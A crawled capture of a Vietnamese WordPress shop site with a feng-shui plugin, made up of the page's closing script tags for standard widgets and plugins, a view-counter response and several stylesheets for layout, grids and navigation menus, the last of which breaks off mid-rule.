<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"b1c302c850","check_comment_nonce":"dc2d5a4e8a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=90dfb63439&p=7207
body_size: -349
content:
4 Lượt xem

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css
body_size: -149
content:

.product-wrap .product-thumbnail .short-desc {
    padding: 1.3rem 1rem 0.7rem 2rem !important;
}

body span {
    font-family: Roboto, sans-serif !important;
}

.product-author {
    color: #ad8461;
    margin: 0 0 10px 0;
}

.slick-slide {
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css
body_size: 357
content:

/*body {
  font-family: "Roboto", sans-serif;
}*/
.block-tab p {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 5px;
}

.block-tab span {
  font-size: 15px;
  line-height: 1.2;
}

.block-tab strong {
  font-weight: bold;
}

.block-tab a {
  color: blue;
  text-decoration: none;
}
.block-tab .fengshui .col-4 {
  width: 33.33%;
}

.block-tab a:hover {
  text-decoration: underline;
}
.block-tab .content-heading {
  padding-top: 3rem;
}
.block-tab .content-heading h2.page-title {
  margin: 0;
}
.block-tab .section-title h2 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  font-size: 23px;
  text-align: center;
  font-weight: bold;
  line-height: 1.4;
  text-transform: uppercase;
}
.block-tab .section-title .line-heading {
  display: block;
  width: 270px;
  height: 20px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1rem;
  background-image: url(images/bg_heading.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.block-tab .post-content {
  margin-bottom: 3rem;
}
.block-tab .fengshui {
  padding-top: 15px;
}
.block-tab .fengshui .form-row {
  display: flex;
}
.block-tab .fengshui .col-6 {
  width: 50%;
}
.block-tab .form-group {
  margin-bottom: 1rem;
}
.block-tab .fengshui .form-group label {
  font-weight: 600;
  font-size: 14px !important;
  margin-bottom: 5px !important;
  display: block;
}
.block-tab .form-control:focus {
  outline: none;
}
.block-tab .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 0.375rem 0.75rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  font-size: 14px;
  padding: 0px !important;
  padding-left: 5px !important;
}
.block-tab .fengshui .button {
  text-align: center;
}
.block-tab .fengshui .button .submit {
  padding: 8px 24px;
  background: #ad8461;
  border: 1px solid #ccc;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
  cursor: pointer;
  color: #fff;
  font-weight: 600;
}

.block-tab .tab {
  overflow: hidden;

  display: flex;
  justify-content: center;
}

.block-tab .tab button {
  margin-right: 5px;
}

.block-tab .tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 13px;
  background-color: #ad8461;
  color: #fff;
  line-height: 1.2;
}

.block-tab .tab button.active {
  background-color: #333;
  color: #fff;
}

.block-tab .tab button:hover {
  background-color: #333;
  color: #fff;
}

.block-tab .tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css
body_size: 28593
content:
@charset "UTF-8";
/*  /$$        /$$$$$$  /$$       | $$       /$$__  $$| $$       /$$  /$$  /$$  /$$$$$$ | $$$$$$$ |__/  \ $$| $$$$$$$  | $$ | $$ | $$ /$$__  $$| $$__  $$   /$$$$$/| $$__  $$ | $$ | $$ | $$| $$$$$$$$| $$  \ $$  |___  $$| $$  \ $$ | $$ | $$ | $$| $$_____/| $$  | $$ /$$  \ $$| $$  | $$ |  $$$$$/$$$$/|  $$$$$$$| $$$$$$$/|  $$$$$$/| $$$$$$$/ \_____/\___/  \_______/|_______/  \______/ |_______/  */
/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document ========================================================================== */
/** 1. Correct the line height in all browsers. 2. Prevent adjustments of font size after orientation changes in iOS. */
html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections ========================================================================== */
/** Remove the margin in all browsers. */
body {
    margin: 0;
}

/** Render the `main` element consistently in IE. */
main {
    display: block;
}

/** Correct the font size and margin on `h1` elements within `section` and `article` contexts in Chrome, Firefox, and Safari. */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content ========================================================================== */
/** 1. Add the correct box sizing in Firefox. 2. Show the overflow in Edge and IE. */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box; /* 1 */
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics ========================================================================== */
/** Remove the gray background on active links in IE 10. */
a {
    background-color: transparent;
}

/** 1. Remove the bottom border in Chrome 57- 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted; /* 2 */
}

/** Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
    font-weight: bolder;
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/** Add the correct font size in all browsers. */
small {
    font-size: 80%;
}

/** Prevent `sub` and `sup` elements from affecting the line height in all browsers. */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content ========================================================================== */
/** Remove the border on images inside links in IE 10. */
img {
    border-style: none;
}

/* Forms ========================================================================== */
/** 1. Change the font styles in all browsers. 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/** Show the overflow in IE. 1. Show the overflow in Edge. */
button,
input {
    /* 1 */
    overflow: visible;
}

/** Remove the inheritance of text transform in Edge, Firefox, and IE. 1. Remove the inheritance of text transform in Firefox. */
button,
select {
    /* 1 */
    text-transform: none;
}

/** Correct the inability to style clickable types in iOS and Safari. */
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/** Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/** Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/** Correct the padding in Firefox. */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/** 1. Correct the text wrapping in Edge and IE. 2. Correct the color inheritance from `fieldset` elements in IE. 3. Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers. */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/** Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
    vertical-align: baseline;
}

/** Remove the default vertical scrollbar in IE 10+. */
textarea {
    overflow: auto;
}

/** 1. Add the correct box sizing in IE 10. 2. Remove the padding in IE 10. */
[type='checkbox'],
[type='radio'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/** Correct the cursor style of increment and decrement buttons in Chrome. */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/** 1. Correct the odd appearance in Chrome and Safari. 2. Correct the outline style in Safari. */
[type='search'] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/** Remove the inner padding in Chrome and Safari on macOS. */
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/** 1. Correct the inability to style clickable types in iOS and Safari. 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive ========================================================================== */
/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
    display: block;
}

/* Add the correct display in all browsers. */
summary {
    display: list-item;
}

/* Misc ========================================================================== */
/** Add the correct display in IE 10+. */
template {
    display: none;
}

/** Add the correct display in IE 10. */
[hidden] {
    display: none;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    font-family: sans-serif;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html.menu-opened {
    max-width: 100vw;
    overflow-x: hidden;
}

body {
    margin: 0;
    font-family: Roboto, sans-serif;
    font-size: 1.3rem;
    font-weight: normal;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    display: block;
    margin-top: 0;
}

p {
    margin-bottom: 1rem;
}

a {
    color: #ad8461;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.screen-reader-text {
    display: none;
}

.p-absolute {
    position: absolute;
}

.p-relative {
    position: relative;
}

.z-9 {
    z-index: 9;
}

.p-0 {
    padding: 0;
}

.container {
    max-width: 100%;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 480px) {
    .container {
        max-width: 420px;
    }
}

@media (min-width: 768px) {
    .container {
        padding-left: 0;
        padding-right: 0;
        max-width: 720px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 992px;
    }
}

@media (min-width: 1336px) {
    .container {
        max-width: 1300px;
    }
}

.container-full {
    max-width: 100%;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex.wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.flex.center-y {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.grid {
    display: grid;
}

.fade {
    -webkit-animation: fade 1s;
    animation: fade 1s;
}

@-webkit-keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 0.375rem 0.75rem;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.icon-svg {
    width: 14px;
    height: 14px;
    display: inline-block;
}

.icon-svg svg {
    height: auto;
    display: block;
    max-height: 100%;
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.5) skew(1deg);
        -webkit-opacity: 0.1;
    }
    30% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        -webkit-opacity: 0.5;
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: 0.1;
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        opacity: 0.2;
    }
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

@keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        transform: rotate(-25deg) scale(1) skew(1deg);
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        transform: rotate(25deg) scale(1) skew(1deg);
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        transform: rotate(0) scale(1) skew(1deg);
    }
}

.grid-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-1 {
        grid-template-columns: repeat(1, 1fr);
    }
}

.grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-2 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.grid-3 {
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-3 {
        grid-template-columns: repeat(3, 1fr);
    }
}

.grid-4 {
    grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-4 {
        grid-template-columns: repeat(4, 1fr);
    }
}

.grid-5 {
    grid-template-columns: repeat(5, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-5 {
        grid-template-columns: repeat(5, 1fr);
    }
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-6 {
        grid-template-columns: repeat(6, 1fr);
    }
}

.grid-7 {
    grid-template-columns: repeat(7, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-7 {
        grid-template-columns: repeat(7, 1fr);
    }
}

.grid-8 {
    grid-template-columns: repeat(8, 1fr);
}

@media (min-width: 568px) {
    .grid-ls-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 768px) {
    .grid-sm-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

@media (min-width: 992px) {
    .grid-md-8 {
        grid-template-columns: repeat(8, 1fr);
    }
}

.header-main {
    padding-top: 10px;
}

.header-logo {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}

@media (min-width: 992px) {
    .header-logo {
        text-align: left;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%;
    }
    .header-logo img {
        margin: 0;
    }
}

@media (min-width: 1336px) {
    .header-logo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 301px;
        flex: 0 0 301px;
        max-width: 301px;
    }
    .header-logo img {
        margin: 0;
    }
}

.header-logo a {
    display: block;
}

.header-logo a img {
    display: inline-block;
}

.header-logo .site-title {
    display: none;
}

.header-content {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    text-align: center;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 6px 10px;
}

@media (min-width: 992px) {
    .header-content {
        display: block;
        max-height: 50px;
    }
}

.header-content .header-company {
    font-weight: bold;
    font-size: 1.3rem;
    line-height: 18px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.header-content .header-description {
    font-size: 1.4rem;
    line-height: 1;
}

.header-content .header-description .header-hotline-label {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 3px;
    margin-bottom: 5px;
    line-height: 1;
}

@media (min-width: 992px) {
    .header-content .header-description .header-hotline-label {
        margin-bottom: 0;
    }
}

.header-content .header-description .header-hotline {
    color: #ef0000;
    font-weight: bold;
    display: inline-block;
}

.header-content .header-description .header-hotline .icon-img {
    width: 15px;
    height: 15px;
    margin-right: 3px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    vertical-align: text-top;
}

.header-nav {
    position: relative;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav {
        background-color: #fff;
    }
}

.header-nav .header-nav-menu {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    background-color: #23292e;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-nav-menu {
        width: initial;
        position: relative;
        top: initial;
        bottom: initial;
        -webkit-box-shadow: none;
        box-shadow: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        background-color: #fff;
        -webkit-transform: none;
        transform: none;
    }
}

.header-nav ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-nav ul.main-menu > li:not(.megamenu-item) {
    position: relative;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li.turn-right {
        margin-left: auto;
    }
    .header-nav ul.main-menu > li.turn-right ~ li a,
    .header-nav ul.main-menu > li.turn-right a {
        font-weight: normal;
    }
}

.header-nav ul.main-menu > li > a {
    color: #fff;
    padding: 0 1.5rem;
    font-size: 1.3rem;
    font-weight: bold;
    display: block;
    line-height: 40px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > a {
        color: #333;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }
    .header-nav ul.main-menu > li > a .menu-toggler {
        position: initial;
        display: inline-block;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li:first-child a {
        padding-left: 0;
    }
    .header-nav ul.main-menu > li:last-child a {
        padding-right: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li + li > a:before {
        content: '';
        display: inline-block;
        height: 11px;
        border-left: 1px dotted;
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.header-nav ul.main-menu > li ul.sub-menu {
    top: 0;
    left: 0;
    padding-left: 2rem;
    min-width: 250px;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu {
        padding-left: 0;
        position: absolute;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    }
}

.header-nav ul.main-menu > li ul.sub-menu li a {
    color: #fff;
    display: block;
    padding: 1rem;
    font-size: 1.3rem;
}

.header-nav ul.main-menu > li ul.sub-menu li a:hover {
    color: #fff;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li a {
        color: #333;
        background-color: #fff;
    }
}

.header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li ul.sub-menu {
        top: 0;
        left: 80%;
        opacity: 0;
        visibility: hidden;
        position: absolute;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li ul.sub-menu li:hover > ul.sub-menu {
        opacity: 1;
        left: 100%;
        visibility: visible;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu > li > ul.sub-menu {
        top: 100%;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }
}

.header-nav ul.main-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li a {
        border-bottom: 0;
    }
}

@media (min-width: 992px) {
    .header-nav ul.main-menu li:hover > ul.sub-menu {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-nav ul.main-menu .menu-toggler {
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action {
    margin-left: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (min-width: 992px) {
    .header-nav .header-action {
        display: none;
    }
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search {
        position: relative;
    }
}

.header-nav .header-action .header-search #search-btn {
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #fff;
    height: 40px;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-nav .header-action .header-search #search-btn svg {
    fill: #fff;
    width: 24px;
}

.header-nav .header-action .header-search form.search-form {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    display: none;
    padding: 1rem;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
    .header-nav .header-action .header-search form.search-form {
        width: 300px;
        left: auto;
    }
}

.header-nav .header-action .header-search form.search-form label {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header-nav .header-action .header-search form.search-form input.search-field {
    width: 100%;
    height: 36px;
    padding: 5px 10px;
    border: 1px solid #ddd;
}

.header-nav .header-action .header-search form.search-form input.search-submit {
    border: 0;
    color: #fff;
    width: 100px;
    cursor: pointer;
    background-color: #ad8461;
}

.header-nav .header-action .menu-icon {
    width: 30px;
    height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    cursor: pointer;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header-nav .header-action .menu-icon .line-menu {
    width: 100%;
    height: 3px;
    border-radius: 5px;
    background-color: #fff;
}

@media (min-width: 992px) {
    .header-nav .header-action .menu-icon {
        display: none;
    }
}

ul.sub-megamenu.level_1 img {
    display: none;
}

ul.sub-megamenu.level_0 li a {
    color: #fff;
    display: block;
    position: relative;
    padding: 1rem 1rem 1rem 3rem;
}

ul.sub-megamenu.level_1 li a {
    padding-left: 4rem;
}

@media (min-width: 992px) {
    .megamenu-item .megamenu-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 99;
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
